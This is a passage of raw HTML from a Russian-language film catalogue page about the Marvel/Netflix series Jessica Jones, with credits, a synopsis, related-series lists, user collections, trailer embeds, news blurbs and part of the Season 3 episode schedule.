href="/video/actor/erin-moriarti/" itemprop="actor" >Эрин Мориарти</a>, <a href="/video/actor/syuzi-abromejt/" itemprop="actor" >Сьюзи Абромейт</a>, <a href="/video/actor/fil-kappadora/" itemprop="actor" >Фил Каппадора</a>, <a href="/video/actor/mauritsio-ovejll/" itemprop="actor" >Маурицио Овейлл</a>, <a href="/video/actor/rozario-douson/" itemprop="actor" >Розарио Доусон</a></p><p align="left" ><strong>Продюсеры</strong>: <a href="/video/actor/dena-baratta/" itemprop="actor" >Дэна Баратта</a>, <a href="/video/actor/kevin-fajgi/" itemprop="actor" >Кевин Файги</a>, <a href="/video/actor/sten-li/" itemprop="actor" >Стэн Ли</a>, <a href="/video/actor/tim-yakofano/" itemprop="actor" >Тим Якофано</a></p><p align="left" ><strong>Сценаристы</strong>: <a href="/video/actor/brajan-bendis/" itemprop="actor" >Брайан Бендис</a>, <a href="/video/actor/dzhemi-king/" itemprop="actor" >Джэми Кинг</a>, <a href="/video/actor/melissa-rozenberg/" itemprop="actor" >Мелисса Розенберг</a></p><p align="left" ><strong>Оператор</strong>: <a href="/video/actor/manuel-billeter/" itemprop="actor" >Мануэль Биллетер</a></p><p align="left" ><strong>Художники</strong>: <a href="/video/actor/loren-viks/" itemprop="actor" >Лорен Викс</a>, <a href="/video/actor/toni-barton/" itemprop="actor" >Тони Бартон</a>, <a href="/video/actor/dzhejms-s-feng/" itemprop="actor" >Джеймс С. Фенг</a></p><p align="left" ><strong>Монтаж</strong>: <a href="/video/actor/dzhonatan-chibnell/" itemprop="actor" >Джонатан Чибнелл</a>, <a href="/video/actor/majkl-n-nyu/" itemprop="actor" >Майкл Н. Нью</a>, <a href="/video/actor/tirsa-hekshou/" itemprop="actor" >Тирса Хэкшоу</a></p><p itemprop="description" class='justify'>После трагических событий, оборвавших короткую супергеройскую карьеру Джессики Джонс, девушка пытается восстановить свою личную жизнь и свою карьеру частного детектива, расследуя таинственную активность людей со сверхспособностями в Нью-Йорке.</p></div></td></tr></table></div><!-- Описание фильма --><div id='dynamic_film_description' obj_id='/film/dzhessika-dzhons/description.html'></div><div><center></center></div><!-- Антологии фильмов --><div id="anthology_wrap"><div class="ui-widget-header widget-header ui-corner-top"><a href="/anthology/marvel-zaschitniki/">Marvel «Защитники»</a><div class="float_right anthology_controll" obj_id="657"></div></div><div class="ui-widget ui-widget-content ui-corner-bottom margin_b" id="anthology_657"><div class="anthology_scroll_wrap" 	align="center"><ul class="anthology_scroll anthology_sortable" obj_id="657"><li class="use_tooltip anthologyitem"  title="Сериал::Сорвиголова / Daredevil (2015)" class="anthologyitem" obj_id="2013"><a href="/film/sorvigolova-1.html" style="border-color:#FF00FF"><img src="http://media5.cdnbase.com/media/files/s2/zn/uq/cache/sorvigolova-1_video_list.jpg" alt="Сорвиголова / Daredevil (2015)"></a></li><li class="use_tooltip anthologyitem"  title="Этот фильм::Сериал::Джессика Джонс / Jessica Jones (2015)" class="anthologyitem" obj_id="2014"><a href="/film/dzhessika-dzhons.html" class="current"><img src="http://media5.cdnbase.com/media/files/s1/fz/wk/cache/dzhessika-dzhons_video_list.jpg" alt="Джессика Джонс / Jessica Jones (2015)"></a></li><li class="use_tooltip anthologyitem"  title="Сериал::Люк Кейдж / Luke Cage (2016)" class="anthologyitem" obj_id="2015"><a href="/film/lyuk-kejdzh.html" style="border-color:#FF00FF"><img src="http://media5.cdnbase.com/media/files/s3/ff/fj/cache/lyuk-kejdzh_video_list.jpg" alt="Люк Кейдж / Luke Cage (2016)"></a></li><li class="use_tooltip anthologyitem"  title="Сериал::Железный кулак / Iron Fist (2017)" class="anthologyitem" obj_id="2016"><a href="/film/zheleznyj-kulak.html" style="border-color:#FF00FF"><img src="http://media5.cdnbase.com/media/files/s4/dx/le/cache/zheleznyj-kulak_video_list.jpg" alt="Железный кулак / Iron Fist (2017)"></a></li><li class="use_tooltip anthologyitem"  title="Кроссовер::Защитники / The Defenders (2017)" class="anthologyitem" obj_id="2012"><a href="/film/zashitniki-1.html" style="border-color:#FF00FF"><img src="http://media5.cdnbase.com/media/files/s2/qb/gu/cache/zashitniki-1_video_list.jpg" alt="Защитники / The Defenders (2017)"></a></li><li class="use_tooltip anthologyitem"  title="Спин офф::Каратель / The Punisher (2017)" class="anthologyitem" obj_id="2520"><a href="/film/karatel-4.html" style="border-color:#FF0000"><img src="http://media5.cdnbase.com/media/files/s4/so/nz/cache/karatel-4_video_list.jpg" alt="Каратель / The Punisher (2017)"></a></li></ul></div><center class="margin"><button class="anthology_add_film two-columns hidden" obj_id="657" obj_name="Marvel «Защитники»">Добавить фильм в антологию</button><button class="anthology_add_new gren_search two-columns hidden" obj_id="46208" obj_name="Джессика Джонс / Jessica Jones (2015)">Добавить новую антологию</button></center></div><div id='anthology_add_new_dialog' title="Добавить новую антологию" class="hidden"><h2>Название фильма</h2><form id='anthology_add_new_form'><input type="hidden" name="film_id"><p><input name="name"				 class='width100pct' placeholder="Название антологии" /></p><textarea name="full_text"	 class='width100pct' placeholder="Описание антологии (не обязательно)" rows="4" ></textarea><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div><div id='anthology_add_film_dialog' title="Добавить фильм в антологию" class="hidden"><h2>Название антологии</h2><form id='anthology_add_film_form'><input type="hidden" name="anthology_id"><input type="hidden" name="film_slug"><p><input name="anthology_keyword"	class='width100pct' id="id_anthology_keyword" placeholder="Добавить фильм в антологию" class="ui-autocomplete-input" autocomplete="off"></p><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div></div><!-- Антологии фильмов --><!-- start Фильм в коллекциях --><div class='margin_b1'><div id='collection_dialog' title="Фильм в коллекциях" class="hidden"><div id='collection'></div><a href="/favorite/film/46208/" id='collection_more' class='gren_search' >Смотреть все коллекции</a></div><div class="ui-widget-header widget-header ui-corner-top">Фильм в коллекциях</div><div class="ui-widget ui-widget-content ui-corner-bottom" id='collection_wrap' align="center"><table><tr><td class='use_tooltip' title="Лучшие сериалы! :: Автор: Li_Winchester<br>  268 фильмов"><a href='/favorite/public/591299/1463/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/bg/cz/gj2gvcdgiuojpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Полюбившиеся сериалы :: Автор: pawlick<br>  280 фильмов"><a href='/favorite/public/671541/1962/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/ll/jj/ierihonjpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Сериалища! :: Автор: Mr Peanutbutter<br>  190 фильмов"><a href='/favorite/public/526711/8832/' class="margin"><img src="http://media5.cdnbase.com/media/files/s3/bo/uq/doc132639103183040607jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="MARVEL/DC/DHComics :: Автор: Mad_Max<br>  175 фильмов"><a href='/favorite/public/403909/6389/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/me/tl/thumbnail-40.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Marvel Cinematic Universe :: Автор: [Scre@M]<br>  29 фильмов"><a href='/favorite/public/602684/3233/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/fn/bv/marveljpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="MARVEL :: Автор: Faust=)<br>  56 фильмов"><a href='/favorite/public/254839/10084/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/pm/sd/marvel-logo-wallpaper-1.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Сериалы :: Автор: Maddus<br>  253 фильма"><a href='/favorite/public/405756/54/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Сериалы :: Автор: nr_zombi<br>  219 фильмов"><a href='/favorite/public/854909/16582/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Фантастика :: Автор: ConzumiR<br>  121 фильм"><a href='/favorite/public/193538/15782/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/dl/ln/000.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Сериалы :: Автор: Елена<br>  40 фильмов"><a href='/favorite/public/67020/9691/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/is/hf/g36u4gwa1-q.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Супергерои! :: Автор: Li_Winchester<br>  146 фильмов"><a href='/favorite/public/591299/1482/' class="margin"><img src="http://media5.cdnbase.com/media/files/s3/ti/fv/asdivlingykjpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Превосходные сериалы :: Автор: Taras_7777<br>  44 фильма"><a href='/favorite/public/590463/224/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Супергерои :: Автор: Джеймс Гордон<br>  252 фильма"><a href='/favorite/public/613053/8622/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/zg/uh/spider-manjpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Любимые сериалы ♥ :: Автор: Victori_a<br>  379 фильмов"><a href='/favorite/public/606473/2296/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/xs/xh/0a1a8a85d809a1d14acf75baebf4c4.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Marvel :: Автор: Zenya SPB<br>  72 фильма"><a href='/favorite/public/189745/7648/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/fz/gs/marvellogojpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Сериалы :: Автор: Mad_Max<br>  1323 фильма"><a href='/favorite/public/403909/5852/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/xe/mz/avatar.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Сериалы :: Автор: Allons-y<br>  32 фильма"><a href='/favorite/public/608670/1321/' class="margin"><img src="http://media5.cdnbase.com/media/files/s3/ag/ff/imagesjpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Лучшие сериалы :: Автор: Jmmortal<br>  150 фильмов"><a href='/favorite/public/785237/9470/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/vh/ff/lostseason51680x10501125.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="СЕРИАЛЫ :: Автор: Shad Tkhom<br>  192 фильма"><a href='/favorite/public/402226/5092/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/ma/vl/serialjpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Буду смотреть :: Автор: kano21<br>  120 фильмов"><a href='/favorite/public/357000/10748/' class="margin"><img src="http://media5.cdnbase.com/media/files/s3/oy/rz/fe88e4ee7218a7484a7a72c9c05815.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Стоящие сериальчики :: Автор: pozitifka86<br>  106 фильмов"><a href='/favorite/public/907548/17334/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Сериалы, которые стоит посмотреть :: Автор: Александриночка<br>  95 фильмов"><a href='/favorite/public/531371/6302/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/mk/be/mgnoveniejpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="марвэл :: Автор: loki86<br>  87 фильмов"><a href='/favorite/public/687067/8745/' class="margin"><img src="http://media5.cdnbase.com/media/files/s3/kt/rx/marvel-wolverine-thor-captain-.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Сериалы :: Автор: phenom<br>  77 фильмов"><a href='/favorite/public/121644/5601/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Сериалы :: Автор: HuKoJIaU_BogHuK<br>  59 фильмов"><a href='/favorite/public/497827/136/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/pf/bx/sqiknc20a8ejpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="сериалы :: Автор: Natale<br>  44 фильма"><a href='/favorite/public/656240/4477/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/hn/lr/the-vampire-diaries-saison-4-d.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Сериалы :: Автор: koroleva2272<br>  39 фильмов"><a href='/favorite/public/759008/8282/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/jq/hh/doctor-whojpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Тягомотина :: Автор: Ефрем Главак<br>  37 фильмов"><a href='/favorite/public/636576/9309/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="ФАНТАСТИКА И ФЕНТЕЗИ :: Автор: Shad Tkhom<br>  703 фильма"><a href='/favorite/public/402226/4887/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/kr/bh/phantasticjpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="All Comics :: Автор: pozitifka86<br>  189 фильмов"><a href='/favorite/public/907548/17311/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/fz/mh/10369.jpg" border="0" width="60px" /></a></td></tr></table><div class="margin"><button id='collection_head' class='gren_search two-columns'>Посмотреть все коллекции</button><button id='fav_dialog_add' class='gren_search two-columns'>Добавить в свои коллекции</button></div></div></div><!-- end Фильм в коллекциях -->
<!-- endcache film_content -->



<div><center></center></div>





	<!-- start блок кадры из фильма -->

	<div id='tabs1' class="margin_b">
		<ul>

			
				<li id='tab_online_header' obj_id="dzhessika-dzhons" type="all"	t1='2' t2='0' t3='0' t4='None'>
					<a href="#tab_online"><span>Смотреть онлайн</span></a>
				</li>
			




			
			<li id='tab_trailer_header' >
				<a href="#tab_trailer"><span>Трейлеры</span></a>
			</li>
			

			
			<li id='tab_scene_header'>
				<a href="#tab_scene"><span>Кадры из фильма</span></a>
			</li>
			



			
			<li id='tab_trailer_review_header' class='hidden'>
				<a href="#tab_trailer_review"><span>Обзоры</span></a>
			</li>
			


			<li id='tab_similarity_header'>
				<a href="#tab_similarity"><span>С фильмом смотрят</span></a>
			</li>

			
					<li id='tab_news_header'>
						<a href="#tab_news"><span>Новости</span></a>
					</li>
			


		</ul>



			
				<div id="tab_online" class='hidden' >
					<div id="online_content">Загрузка...</div>
				</div>
			




		
		<div id="tab_trailer" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/46208/'>Добавить свой трейлер</a></div><div id='trailer_opened'><div id="trailer-110562" class="trailer-wrap"   preview="http://media5.cdnbase.com/media/files/s2/iw/ym/trailer-110562.jpg" ><div class="trailer-info">
		Official Trailer
	</div><div class="trailer-nav"><a href="/trailer/110562">Подробнее</a><noindex><a class='hidden trailer_edit' href='/admin/film/trailer/110562/' title='Редактировать это трейлер' rel="nofollow"><em class='nav-icon nav-pencil'></em></a><a class='hidden trailer_edit' href="/film/trailer/del/110562/" title="Удалить этот трейлер" rel="nofollow"><em class="nav-icon nav-cross"></em></a></noindex></div><div class="trailer-text"><p>
		28 Апрель 2023 23:32 
		</p><div class="render_youtube" obj_id="nWHUjuJ8zxE" id="trailer-110562" style="background-image:url(http://media5.cdnbase.com/media/files/s2/iw/ym/trailer-110562.jpg);"><em></em></div></div></div></div><!-- если есть трейлеры с ютуба --><a  class="trailer_open button margin_b gren_search" style="width: 100%">показать остальные трейлеры</a><div id='trailer_closed'><div id="trailer-110561" class="trailer-wrap"   preview="http://media5.cdnbase.com/media/files/s1/mp/kh/trailer-110561.jpg" ><div class="trailer-info">
		Тизер №4 (сезон 1)
	</div><div class="trailer-nav"><noindex><a class='hidden trailer_edit' href='/admin/film/trailer/110561/' title='Редактировать это трейлер' rel="nofollow"><em class='nav-icon nav-pencil'></em></a><a class='hidden trailer_edit' href="/film/trailer/del/110561/" title="Удалить этот трейлер" rel="nofollow"><em class="nav-icon nav-cross"></em></a></noindex></div><div class="trailer-text"><p>
		28 Апрель 2023 23:32 
		</p><div class="render_youtube" obj_id="3gax3tMYU4I" id="trailer-110561" style="background-image:url(http://media5.cdnbase.com/media/files/s1/mp/kh/trailer-110561.jpg);"><em></em></div></div></div><div id="trailer-110560" class="trailer-wrap"   preview="http://media5.cdnbase.com/media/files/s1/mk/tp/trailer-110560.jpg" ><div class="trailer-info">
		Тизер №5 (сезон 1)
	</div><div class="trailer-nav"><noindex><a class='hidden trailer_edit' href='/admin/film/trailer/110560/' title='Редактировать это трейлер' rel="nofollow"><em class='nav-icon nav-pencil'></em></a><a class='hidden trailer_edit' href="/film/trailer/del/110560/" title="Удалить этот трейлер" rel="nofollow"><em class="nav-icon nav-cross"></em></a></noindex></div><div class="trailer-text"><p>
		28 Апрель 2023 23:32 
		</p><div class="render_youtube" obj_id="Wi2hbejO75s" id="trailer-110560" style="background-image:url(http://media5.cdnbase.com/media/files/s1/mk/tp/trailer-110560.jpg);"><em></em></div></div></div><div id="trailer-110559" class="trailer-wrap"   preview="http://media5.cdnbase.com/media/files/s1/yn/js/trailer-110559.jpg" ><div class="trailer-info">
		Вступительные титры (сезон 1)
	</div><div class="trailer-nav"><noindex><a class='hidden trailer_edit' href='/admin/film/trailer/110559/' title='Редактировать это трейлер' rel="nofollow"><em class='nav-icon nav-pencil'></em></a><a class='hidden trailer_edit' href="/film/trailer/del/110559/" title="Удалить этот трейлер" rel="nofollow"><em class="nav-icon nav-cross"></em></a></noindex></div><div class="trailer-text"><p>
		28 Апрель 2023 23:32 
		</p><div class="render_youtube" obj_id="kmUQAZ7K3co" id="trailer-110559" style="background-image:url(http://media5.cdnbase.com/media/files/s1/yn/js/trailer-110559.jpg);"><em></em></div></div></div></div>




		</div>
		

		
		<div id="tab_scene">
			<center>
				<div>Кадры из фильма.<br/>Для просмотра скриншотов нажмите на описание торрента!</div>

				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/lk/iw/dzhessika-dzhons-scene.jpg"> <img src="http://media5.cdnbase.com/media/files/s1/lk/iw/cache/dzhessika-dzhons-scene_scene_list.jpg" title='Сцена из фильма Джессика Джонс / Jessica Jones (2015) ' alt='Сцена из фильма Джессика Джонс / Jessica Jones (2015) '/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/st/ll/dzhessika-dzhons-scene.jpg"> <img src="http://media5.cdnbase.com/media/files/s3/st/ll/cache/dzhessika-dzhons-scene_scene_list.jpg" title='Сцена из фильма Джессика Джонс / Jessica Jones (2015) ' alt='Сцена из фильма Джессика Джонс / Jessica Jones (2015) '/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/ul/zu/dzhessika-dzhons-scene.jpg"> <img src="http://media5.cdnbase.com/media/files/s1/ul/zu/cache/dzhessika-dzhons-scene_scene_list.jpg" title='Сцена из фильма Джессика Джонс / Jessica Jones (2015) ' alt='Сцена из фильма Джессика Джонс / Jessica Jones (2015) '/></a>
				

				
			</center>
		</div>
		


		
		<div id="tab_trailer_review" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/46208/'>Добавить свой трейлер</a></div>


		</div>
		

		<div id="tab_similarity" style="display:none">
			<h3><a href='/similarity/dzhessika-dzhons/'>Фильмы похожие на Джессика Джонс</a></h3>

			<div id="similarity_content" class="item_main_panel">
					загрузка
			</div>
			<div class='clear'></div>

			<button id="similarity_control">Показать еще...</button>
			<button id="similarity_add">Знаете похожие фильмы? Порекомендуйте их...</button>
			<div class='clear'></div>

		</div>


		
				<div id="tab_news">
					
						

							<div class='post-wrap'>
								<h3>
									<a href='/kinonews/news-395/' target='_blank'>
										15 самых ожидаемых сериалов 2019 года
										<em class="float_right">26 Дек. 2018</em>
									</a>
								</h3>
								
									<a href='/kinonews/news-395/' target='_blank'>
										<img src="http://media5.cdnbase.com/media/files/s4/wc/lp/cache/xtqz4mlh1ktuebpbrq2ba3laijf_video_list.jpg" class="float_left margin_r" width="59" height="82" />
									</a>
								
								<p class="brief_description">2019 год готовит любителям сериалов много сюрпризов – на экраны выйдет сразу несколько популярных сериалов, которые давно и с нетерпением ждут поклонники, а также совершенно новые киноэпопеи. Практически каждый месяц нового года будет радовать очередной премьерой, и в летнюю жару, и в осенние деньки будет что посмотреть. </p>
								<em class="float_right"><a href='/kinonews/news-395/'>Подробнее</a></em>
							</div>
						
					
						

							<div class='post-wrap'>
								<h3>
									<a href='/kinonews/news-415/' target='_blank'>
										«Джессика Джонс», «Каратель» и ряд других сериалов Marvel закрыты
										<em class="float_right">27 Фев. 2019</em>
									</a>
								</h3>
								
									<a href='/kinonews/news-415/' target='_blank'>
										<img src="http://media5.cdnbase.com/media/files/s2/zw/gh/cache/il570xn_video_list.jpg" class="float_left margin_r" width="59" height="82" />
									</a>
								
								<p class="brief_description">Сотрудничество между Marvel и стрим-сервисом Netflix окончательно подошло к концу. Это означает, что популярные сериалы «Каратель» и «Джессика Джонс» постигла судьба «Люка Кейджа», «Железного кулака» и «Сорвиголовы». Новых сезонов не будет.
</p>
								<em class="float_right"><a href='/kinonews/news-415/'>Подробнее</a></em>
							</div>
						
					
				</div>
		




	</div>
	<!-- end блок кадры из фильма -->











<!-- 2 --><div><center><!-- start 95  --><!-- 95  --></center></div>

<!-- 3  --><div><center><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></center></div>





<!-- start блок расписание серриала - не кешируем -->
	<!-- start расписание сериала -->
<div class='margin_b'><center class="margin"><b style="color: rgb(255, 0, 0); font-size: 20px; text-decoration:none!important;">Расписание сериала</b></center><div id="season_accordion"><h3 title="Джессика Джонс сезон 3"><a name="s3"></a><strong>Сезон 3</strong><i></i><div class="float_right"><small>
								Эпизодов: <strong title="Количество эпизодов в сезоне"> 13</strong></small>
							( 2019 - 2019 )
						</div></h3><div itemscope="" itemtype="https://schema.org/TVSeason" class="season_wrap"><meta itemprop="name" content="Сезон 3"><meta itemprop="alternateName" content=""><meta itemprop="seasonNumber" content="3"><meta itemprop="numberOfEpisodes" content="13"><meta itemprop="endDate" datetime="2019-06-14"><meta itemprop="startDate" datetime="2019-06-14"><div itemprop="about"><p></p></div><table><tr obj_id="03x"><td colspan="2">Сезон 3</td><td class="hi_light" title="Выделить торренты с этим сезоном.">Показать сезон!</td><td class="episode_control is_season"></td><td></td></tr><tr obj_id="03x13"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 3 эпизод 13">3 x <span>13</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 13</span><br><i itemprop="alternateName">A&period;K&period;A Everything</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2019-06-14" itemprop="datePublished">14 Июнь 2019</time></td></tr><tr obj_id="03x12"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 3 эпизод 12">3 x <span>12</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 12</span><br><i itemprop="alternateName">A&period;K&period;A A Lotta Worms</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2019-06-14" itemprop="datePublished">14 Июнь 2019</time></td></tr><tr obj_id="03x11"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 3 эпизод 11">3 x <span>11</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 11</span><br><i itemprop="alternateName">A&period;K&period;A Hellcat</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2019-06-14" itemprop="datePublished">14 Июнь 2019</time></td></tr><tr obj_id="03x10"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 3 эпизод 10">3 x <span>10</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 10</span><br><i itemprop="alternateName">A&period;K&period;A Hero Pants</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2019-06-14" itemprop="datePublished">14 Июнь 2019</time></td></tr><tr obj_id="03x09"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 3 эпизод 09">3 x <span>09</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 9</span><br><i itemprop="alternateName">A&period;K&period;A I Did Something Today</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2019-06-14" itemprop="datePublished">14 Июнь 2019</time></td></tr><tr obj_id="03x08"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 3 эпизод 08">3 x <span>08</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 8</span><br><i itemprop="alternateName">A&period;K&period;A Camera Friendly</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2019-06-14" itemprop="datePublished">14 Июнь 2019</time></td></tr><tr obj_id="03x07"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 3 эпизод 07">3 x <span>07</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 7</span><br><i itemprop="alternateName">A&period;K&period;A The Double Half-Wappinger</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2019-06-14" itemprop="datePublished">14 Июнь 2019</time></td></tr><tr obj_id="03x06"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 3 эпизод 06">3 x <span>06</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 6</span><br><i itemprop="alternateName">A&period;K&period;A Sorry Face</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2019-06-14" itemprop="datePublished">14 Июнь 2019</time></td></tr><tr obj_id="03x05"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 3 эпизод 05">3 x <span>05</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 5</span><br><i itemprop="alternateName">A&period;K&period;A I Wish</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2019-06-14" itemprop="datePublished">14 Июнь 2019</time></td></tr><tr obj_id="03x04"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 3 эпизод 04">3 x <span>04</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 4</span><br><i itemprop="alternateName">A&period;K&period;A Customer Service is Standing By</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon 